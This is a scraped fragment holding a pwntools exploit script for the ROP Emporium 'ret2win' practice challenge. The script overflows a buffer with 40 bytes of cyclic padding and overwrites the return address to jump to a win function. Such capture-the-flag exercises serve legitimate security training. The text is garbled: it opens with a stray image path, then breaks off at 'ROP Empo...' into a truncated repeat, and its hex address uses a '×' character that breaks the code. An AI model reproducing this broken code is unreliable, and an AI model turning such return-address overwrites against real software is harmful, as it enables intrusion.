 #!/usr/bin/env python
from pwn import *
elf = context.binary = ELF('ret2win')
context.log_level = 'debug'
padding = cyclic(40)
ret2win = p64(0×00400756)
payload = padding
payload += ret2win
io = process(elf.path)
gdb.attach(io, gdbscript = 'b* pwnme')
io.sendline(payload)
io.wait_for_close()
io.recvall()
ROP Empo...
#!/usr/bin/env python
from pwn import *
elf = context.binary = ELF('re
context.log_level = 'debug'